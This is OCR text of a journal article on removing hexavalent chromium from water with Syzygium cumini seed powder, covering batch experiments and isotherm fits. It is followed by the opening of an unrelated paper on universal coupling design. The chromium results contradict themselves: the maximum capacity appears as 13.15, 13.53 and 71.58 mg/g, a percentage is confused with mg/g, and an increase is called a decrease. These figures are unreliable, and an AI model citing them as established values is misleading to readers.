The experiments were carried out in 150 mL borosil conical flasks by agitating a pre-weighed amount of the Syzygium cumini seed powdered adsorbent with 10 - 100 mL of the aqueous chromium (VI) solutions for a predetermined period at 10-40^{o}C in an ice bath / oven. The biosorbent doses were maintained 1-5 g/L for different experiments. The adsorbent is separated with whatman filter paper no 41. Adsorption isotherm study was carried out with different initial concentrations of chromium (VI) from 1 to 200 mg/L with the adsorbent dosage of 1-5 g/L. The effect of pH on Cr (VI) biosorption was studied at 30^{0}C with chromium (VI) concentration of 50 mg/L and an adsorbent dosage of 1 g/L. The effect of adsorbent dosage was studied by varying the adsorbent amount from 1 g/L to 5 g/L with chromium (VI) concentration of 50 mg/L. The effect of temperature varying from 10 - 40^{o}C was studied at Cr (VI) concentration of 50 mg/L and biosorbent dose of 1 g/L. The time duration 10-300 min was maintained for impact of time at Cr (VI) concentration of 50 mg/L and biosorbent dose of 1 g/L.

The concentration of free chromium (VI) ions in the solution was determined spectrophotometrically by developing a purple-violet color with 1, 5-diphenyl carbazide in acidic solution as complexing agent. The absorbance of the purple-violet colored solution was read at 540 nm after 20 min.

Results and Discussion

In the present study, Syzygium cumini seed has been used for chromium (VI) removal from aqueous solutions. Table-1 shows the adsorbent capacity of various adsorbents. When compared with other non-conventional adsorbents, the results of the study indicate that adsorbent prepared from Syzygium cumini seed has better adsorption capacity in many cases (biomass residual slurry, Tamarind seed, Fe(III)/Cr(III) hydroxide, Waste tea, walnut shell), comparable adsorption capacity with palm pressed-fibers, maize cob, sugar cane bagasse and lower adsorption capacity with Ficus racemosa bark, Mangifera indica bark, activated carbon, saw dust for chromium (VI) ions (Namasivayam and Yamuna, 1995; Huang and Wu, 1977; Sharma and Forster, 1994; Tan *et al*, 1993; Gupta and Babu, 2008; Orhan and Buyukgungur, 1993; Namasivayam and Ranganathan, 1993; Singh *et al*, 2013; Singh *et al*, 2013). Based on the above conditions the results obtained indicating the effect of various experimental conditions such as equilibrium time, pH, amount of adsorbent etc. has been studied.

Table No. 1: Summary of adsorbent capacity of various adsorbents

Adsorbent	Maximum Adsorbent Capacity, *q*m (mg/g)	Reference
Walnut shell	1.33	[*Orhan and Buyukgungur, 1993*]
Fe (III)/Cr (III) hydroxide	1.43	[*Namasivayam and Ranganathan, 1993*]
Waste tea	1.55	[*Orhan and Buyukgungur, 1993*]
Biomass residual slurry	5.87	[*Namasivayam and Yamuna, 1995*]
Tamarind seeds	11.08	[*Gupta and Babu, 2008*]
Syzygium cumini seed	13.15	[Present Study]
Sugar cane bagasse	13.4	[*Sharma and Forster, 1994*]

Maize cob	13.8	[*Sharma and Forster, 1994*]
Palm pressed-fibers	15.0	[*Tan et al, 1993*]
Mangifera indica bark	19.64	[*Singh et al, 2013*]
Ficus racemosa bark	25.9	[*Singh et al, 2013*]
Syzygium cumini bark	31.51	*[Singh et al, 2014]*
Sawdust	39.7	[*Sharma and Forster, 1994*]
Activated Carbon	57.7	[*Huang and Wu, 1977*]

Effect of Contact Time on Chromium (VI) Adsorption

The effect of contact time up to 300 min. on chromium VI adsorption was studied using Biosorbent dose of 1 g/L and hexavalent Chromium concentration of 50 mg/L.(Fig -1). The extraction process was carried out with standard Cr (VI) 100 mL solution of 50 mg/L in 150 mL conical flask with biosorbent dose of 1g/L and the concentration of hexavalent chromium in the solution was measured by filtration through whatman filter paper followed by development of colour using Diphenyl carbazide at 540 nm in time interval of 10, 20, 30, 60, 120, 180, 240 and 300 minutes. Most of the adsorption takes place in first hour of contact and longer contact time has negligible effect on extraction of chromium (fig-1)

Effect of Increasing Concentration of Cr (VI) on Adsorption

Standard Cr (VI) solutions of 100 mL having initial concentration of 10, 20, 30, 40, 50 mg/L were treated with biosorbent 0.1 g dose in each solution. The concentration of Cr (VI) in the solution was determined using the standard methods (APHA, 1995). The percentage adsorption slowly decreases from 47.5 for 10 mg/L to 23.46 for 30 mg/L and further increases to 27.24 for 50 mg/l Cr (VI) concentration solutions (figure-2).





Effect of Temperature on Cr (VI) biosorption

The 100 mL samples of 50 mg/L hexavalent chromium concentration in 150 mL conical flasks were treated with 0.1 g of biosorbent (Syzygium cumini seed powder) maintained at 10, 20, 30 & 40^{o}C. The solutions were kept for 120 min. with gentle shaking at periodical intervals and the concentration of Cr (VI) was measured in the solution after filtering through Whatman filter paper and developing the colour using Diphenyl carbazide at 540 nm spectrophotometrically. The percentage biosorption of Cr (VI) was found maximum at 40^{o}C and minimum at 10^{o}C showing an increasing trend with temperature. (Figure-3)

Effect of pH on Cr (VI) biosorption

The experiments using 100 mL of 50 mg/L Cr (VI) solutions for 120 min time and adsorbent dose of 0.1 g were carried out at pH 2, 4, 7, 10 & 12 and the biosorption of Cr (VI)





is depicted in figure-4. The acidic medium (pH-2) has been found to show maximum biosorption up to 71.58% of initial chromium (VI) which decreases to 26.3% at neutral (pH-7) and further decreases to 39.24% in basic medium at pH-12 (Figure-4)

Effect of Biosorbent Concentration on Cr (VI) Adsorption

The 100 mL samples of 50 mg/L hexavalent chromium concentration in 150 mL conical flasks were treated with 0.1, 0.2, 0.3, 0.4, 0.5 g of biosorbent (Syzygium cumini seed powder) maintained at room temperature 25 ^{o}C. The solutions were kept for 120 min. with gentle shaking at periodical intervals and the concentration of Cr (VI) was measured in the solution after filtering through Whatman filter paper and developing the colour using Diphenyl carbazide at 540 nm spectrophotometrically. The percentage biosorption of Cr (VI) was found maximum with biosorbent dose of 0.5g and minimum at 0.1g showing an increasing trend with increasing biosorbent. (Figure-5)





Adsorption Isotherms

The equilibrium of sorption is one of the important physico-chemical aspects for the evaluation of the sorption process as a unit operation. The sorption isotherm studies were conducted by varying initial concentration of chromium (VI) from 10-50 mg/L , constant adsorbent dosage of 1 g/L ; constant initial concentration of 50 mg/L with varying biosorbent doses of 1-5 g/L and maintaining the temp.(Fig-6 &7). The adsorption isotherm (*q*e versus *C*e) shows the equilibrium between the concentration of chromium (VI) in the aqueous solution and its concentration on the solid (mass of chromium (VI) per unit mass of Syzygium cumini seed). It is evident that adsorption capacity increases with increasing equilibrium chromium (VI) concentrations. Fig. - 6 shows that

the adsorption capacity increases slowly from 0 to 13.62 mg/g for the equilibrium concentration of 0 to 36.38 mg/L. The linear isotherm with variable biosorbent (Fig-7) shows a linear increase in adsorption capacity up to 12.86 mg/g for the equilibrium concentration of 37.14 mg/L.

In order to model the sorption behavior, adsorption isotherms have been studied. The adsorption process of chromium (VI) is tested with Langmuir and Freundlich isotherm models. Langmuir and Freundlich equations are given in equation (1) and (2), respectively.

$$\frac{C_e}{q_e} = \frac{1}{q_m b} + \frac{1}{q_m} C_e \qquad (1)$$

[where b- Langmuir constant (L/mg), *C*e - Concentration of Cr (VI) at equilibrium (mg/L)
*q*e - Amount of Cr(VI) adsorbed by the adsorbent (mg/g) and *q*m - Maximum adsorption capacity (mg/g)]

$$\ln q_e = \ln K_F + (1/n) \ln C_e \qquad (2)$$

[where K_F - Freundlich constant (mg/g) and *n* - Freundlich constant (L/mg)]









The isotherm data has been linearized using the Langmuir equation and shown in Fig. 8 to 11. The regression constants are tabulated in Table-2. The high values of correlation coefficient (R^2 = 0.874, 0.972, 0.993, 0.913, 0.911) indicated a good agreement between the parameters. The constant *q*m, which is a measure of the adsorption capacity to form a monolayer, can be as high as 13.15 mg/g at pH 7. The constant *b*, which denotes adsorption energy, varies from 0.099 to 0.392 L/mg. The same data also fitted with the

Freundlich equation and shown in Fig. 12, 13 & 14. The regression constants are listed in Table-2. The values of correlation coefficient (R^2 = 0.827, 0.821, 0.996) showed that the data confirm well to the Freundlich equation also.

Table No. 2: Isotherm constants for adsorption of chromium (VI) on Syzygium cumini seed.

Langmuir Isotherm			Freundlich Isotherm		
Constants		Correlation Coefficient (R^2)	Constants		Correlation Coefficient (R^2)
Constants *q*m (mg/g)	b (L/mg)		K_F	1/n	
47.7	0.249	0.972	1.986	0.472	0.827
28.12	0.345	0.993	2.517	0.421	0.821
71.58	0.099	0.913	2.477	3.374	0.996
28.14	0.392	0.991			



Fig -11 Langmuir isotherm for Cr(VI) biosorption at time



Fig-12 Freundlich isothern for Cr(VI) biosorption with variable initial Cr(VI) solutions



Fig-13 Freundlich isothern for Cr(VI) biosorption with variable adsorbent doses



Fig-14 Freundlich isothern for Cr(VI) biosorption with variable time

Conclusions

Based on present study and scientific information derived from literature, the Following conclusions are made -

- Adsorbent prepared from Syzygium cumini seed can be used for removal of chromium (VI) from aqueous solutions due to its remarkable higher biosorption capacity of 13.53 mg/g at 30 ^{o}C.
- The adsorption rate of chromium (VI) on the adsorbate prepared from Syzygium cumini seed in the present study from aqueous solutions (50 mg/L solution and adsorbent dose of 1 g/L) is maximum for the first hour (27%) thereafter it increases very slowly up to 28% in the next four hours. Since maximum adsorption of chromium (VI) on Syzygium cumini seed powder takes place within first hour so the equilibrium time is found to be 60 min. in the present experimental conditions.
- The adsorption process of chromium (VI) can be described by Langmuir isotherm and Freundlich isotherm models. However, Langmuir isotherm model shows a good agreement with the equilibrium data.
- Adsorption of chromium (VI) on Syzygium cumini seed yielded maximum adsorption capacity of 71.58 mg/g at solution concentration of 50 mg/L, pH - 2, temperature 30 ^{o}C and adsorbent dose of 1g/L.
- Removal of chromium (VI) increases from 25% to 79% with increase of adsorbent dosage of 1 to 5 g/L using 50 mg/L Cr (VI) solution.
- The maximum adsorption (71.58%) of chromium (VI) took place in acidic medium at pH - 2.
- The increase in temperature increases the biosorption up to 40 ^{o}C, showing the chemisorption behavior.
- The maximum adsorption takes place in 60 minutes and further increase in duration of contact time has negligible effect on biosorption.
- The Syzygium cumini seed has better efficiency in Cr (VI) removal as compared to biomass residual slurry, Tamarind seed, Fe(III)/Cr(III) hydroxide, Waste tea, walnut shell powders; hence it can be used as low cost biosorbent for treatment of hexavalent chromium from contaminated waters.

Acknowledgement

Authors express their sincere thanks to Sh K. B. Biswas, Chairman, CGWB, Bhujal Bhawan, Lucknow & Dean, Department of Applied Sciences, Institute of Engineering & Technology (IET), Sitapur road Yojna, Lucknow for carrying out the present research work by providing the laboratory facilities and helpful suggestions from time to time.

REFERENCES:

1. APHA, Standard Methods for the Examination of Waste and Wastewater, 1995. 19th ed., American Public Health Association, Washington, DC.
2. Ayyanar M and Pandurangan S B. 2012. *Syzygium cumini* (L.) Skeels: A review of its phytochemical constituents and traditional uses *Asian Pac J Trop Biomed*, 2(3), 240–246.
3. Bai R.S. and Abraham E. 2003. Studies on chromium (VI) adsorption–desorption using immobilized fungal biomass. *Bioresource Technology* 87 (1), 17–26
4. Bailey S.E., Olin T.J., Bricka R.M. and Adrian D. 1999. A review of potentially low-cost sorbents for heavy metals. *Water Research* 33 (11), 2469–2479.
5. Bhargava KK, Dayal R and Seshadri TR. 1974. Chemical components of Eugenia jambolana stem bark. *Curr Sci*., 43, 645–646.
6. Bhatia IS and Bajaj KL. 1975. Chemical constituents of the seeds and bark of Syzygium cumini. *Plant Med.* 28, 347–352.
7. Dakiky M., Khami A., Manassra A. and Mereb, M. 2002. Selective adsorption of chromium (VI) in industrial waste water using low cost abundantly available adsorbents. *Advances in Environmental Research* 6 (4), 533–540.

8. Gupta, S. and Babu, B. V. 2006. Adsorption of Cr(VI) by a Low-Cost Adsorbent Prepared from Neem Leaves, *Proceedings of National Conference on Environmental Conservation (NCEC-2006)*, BITS-Pilani, 175-180.

9. Gupta S & Babu B.V. 2008. Adsorption of Chromium (VI) by low cost adsorbent prepared from tamarind seed. *Journal of Environmental Engineering and Science*, Vol. 7 (5), 553-557.

10. Huang C. P. and Wu M. H. 1977. The removal of chromium (VI) from dilute aqueous solution by activated carbon, *Water Research*, 11, 673-679.

11. Jianlong W., Xinmin Z. and Yi Q. 2000. Removal of Cr (VI) from Aqueous Solution by Macro porous Resin Adsorption, *Journal of Environmental Science Health*, 35 (7), 1211-1230.

12. Kopanski L and Schnelle G. 1988. Isolation of bergenin from barks of Syzygium cumini. *Plant Med*. 54, 572.

13. Lal BN and Choudhuri KD. 1968. Observations on *Momordica charantia* Linn, and *Eugenia jambolana* Lam. as oral antidiabetic remedies. *Indian J Med Res*.; 2, 161.

14. Lotfi M. and Adhoum N. 2002. Modified activated carbon for the removal of copper, zinc, chromium and cyanide from wastewater. *Separation and Purification Technology* 26 (2–3), 137– 146

15. Mauri R., Shinnar R., Amore M.D., Giordano P. and Volpe A. 2001. Solvent extraction of chromium and cadmium from contaminated soils. *American Institute of Chemical Engineers Journal (AIChE)* 47 (2), 509–512.

16. Namasivayam C. and Yamuna R.T. 1995. Adsorption of chromium (VI) by a low-cost adsorbent: biogas residual slurry. *Chemosphere* 30 (3), 561–578.

17. Namasivayam C. and Ranganathan K. 1993. Waste Fe(III)/Cr(III) hydroxide as adsorbent for the removal of Cr(VI) from aqueous solution and chromium plating industry wastewater, *Environmental Pollution*, 82, 255-261.

18. Nourbakhsh M., Sag Y., Ozar D., Aksu Z. and Kutsal Caglar. 1994. A comparative study of various biosorbent for removal of chromium (VI) ions from industrial waste waters. *Process Biochemistry* 29 (1), 1–5.

19. Orhan Y. and Buyukgungur, H. 1993. The removal of heavy metals by using agricultural wastes, *Water Science Technology*, 28 (2), 247-255.

20. Ozer A., Altundogan H.S., Erdem M. and Tumen F. 1997. A study on the Cr (VI) removal from aqueous solutions by steel wool. *Environmental Pollution* 97 (1–2), 107–112

21. Padilla A.P. and Tavani E.L. 1999. Treatment of an industrial effluent by reverse osmosis. *Desalination* 129 (1–3), 219–226.

22. Rengaraj S., Joo C.K., Kim Y. and Yi J. 2003. Kinetics of removal of chromium from water and electronic process wastewater by ion exchange resins: 1200H, 1500H and IRN97H. *Journal of Hazardous Materials* 102 (2–3), 257–275.

23. Sengupta P and Das PB. 1965. Terpenoids and related compounds part IV triterpenoids the stem-bark of Eugenia jambolana Lam. *Indian Chem Soc*. 42, 255–258.

24. Sharma A. and Bhattacharyya K. G. 2004. Adsorption of Chromium (VI) on Azadirachta Indica (Neem) Leaf Powder, *Adsorption*, 10, 327-338.

25. Sharma, D.C. and Forster, C.F. 1995. Column studies into the adsorption of chromium (VI) using sphagnum moss peat. *Bioresource Technology* 52 (3), 261–267.

26. Sharma D. C. and Forster C. F. 1994. A Preliminary examination into the adsorption of hexavalent chromium using Low-cost adsorbents, *Bioresource Technology*. 47, 257-264.

27. Srivastava A., Singh S., Prakash R. and Srivastava S.K. 2013. Impact of tanneries on ground water quality in kanchandpur area, Kanpur dehat district, U.P., *Journal Ins. Pub. Health Engineers.* 2, 19-26,

28. Singh S, Tripathi A, Srivastava S K and Prakash R. 2013. Biosorption of Chromium (VI) on Ficus racemosa bark powder. *International J of Chemistry & Applications*. 5(4), 237-249.

29. Singh S, Tripathi A, Srivastava S K and Prakash R. 2013. Removal of Hexavalent Chromium by using Mangifera indica bark powder. *International J of Research in Chemistry & Environment*, 3 (4), 61-67.

30. Shrotri DS, Kelkar M, Deshmukh VK and Aiman R. 1963. Investigations of the hypoglycemic properties of *Vinca rosea* Cassia auriculata and *Eugenia jambolana*. *Indian J Med Res.* 51, 464–467.

31. Tan W. T., Ooi S. T. and Lee C. K. 1993. Removal of chromium (VI) from solution by coconut husk and palm pressed fibres, *Environmental Technology*. 14, 277-282.

32. Tripathi A., Singh S., Srivastava S. K. and Prakash R. 2013. Evaluation of Ecotoxicological risks related to the discharge of combined industrial / sewage effluents in Unnao Industrial area, UP., *Journal of Centre for Ground Water Studies.* 1, 47– 53

33. Rastogi R. and Mehrotra B., 1990 "*Compendium of Indian Medicinal Plants*," Central Drug Research Institute, Lucknow, Vol. 1, pp. 388-389.

34. Singh S., Tripathi A., Srivastava S. K. and Prakash R 2014: Biosorption Efficiency of Syzygium cumini (L.) Bark for removal of Hexavalent Chromium from contaminated waters. *Pollution Research, 33(2), 271-279*

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Modeling & Analysis Of Universal Coupling Used In Agro Industry

Dhwani V. Sanghani1, Nayan. D. Gosvami2

*1*PG Student, Atmiya Institute Of Technology And Science, Gujarat Technological University, India
*2*Asst. Professor, Atmiya Institute Of Technology and Science, India
*1*sanghani.dhwani@gmail.com
*2*smart_er.nayan@yahoo.co.in

Abstract — Universal joint in a rigid rod that allows the rod to bend in any direction, and is commonly used in shafts that transmit rotary motion. It consists of a pair of hinges located close together, oriented at 90° to each other, connected by a cross shaft. The Universal coupling saves the Gear arrangements cost for making misalign to align torque transmission, decreases the work space for transmitting arrangements. Main problem arises in universal coupling is due to failures which maybe manufacturing and design fault, shear failure, improper assembly, raw material faults, maintenance faults, material processing faults, drivable joint angle, cyclic load ,wear, noise etc. Main objectives are to reduce shear failures by Modification of pin (cross) in existing design of universal coupling.The modeling of proposed design is to be done by using CREO software & static and dynamic analysis is to be done in ANSYS software & results are compared with existing design.

Keywords — Universal Coupling,CREO, ANSYS , Assembly, Strain, Stress

INTRODUCTION

Universal coupling is used in rotating shaft that transmits rotary motion. It is a specialized rotary joint used to allow a rotating split shaft to deflect along its axis in any direction.It is a positive mechanical connection between rotating shafts which are not parallel but intersecting. The flexibility is achieved by constructing the joint with two U-shaped yokes which is joined by a cross shaped hub. One of the yoke is attached to the end of each portion of the split shaft and joined with the cross hub, with the U-sections oriented at 90 degree to each other. It is one of the oldest of all flexible couplings. It is commonly known for its use on automobiles and trucks.



Figure 1 Universal coupling [1]

PROBLEM DEFINATION

Shearing occurs at the point of friction where both parts mate with each other. Shafts are jointed to the pin and transmit power from driver to driven shaft. Under the torque it will in shear and causes shear failure.

Figure 2 Shearing Failure In Existing Pin Of A Universal Coupling

MODELING OF PROPOSED DESIGN

CREO is a suite of design software supporting product design for discrete manufacturers and is developed by PTC. The suite consists of apps, each delivering a distinct set of capabilities for a user role within product development. CREO runs on Microsoft

Windows and it provides apps for 2D design, 3D CAD parametric feature solid modeling, 3D direct modeling, Finite Element Analysis and simulation, schematic design,technical illustrations, and viewing and visualization.

2D drawing of proposed universal coupling is shown in figure 3. Modeling of hub,pin & assembly is done in CREO software as shown in figure 4,5,6.



Figure 3 2D Drawing Of Proposed Design



Figure 4 Modelling Of Hub

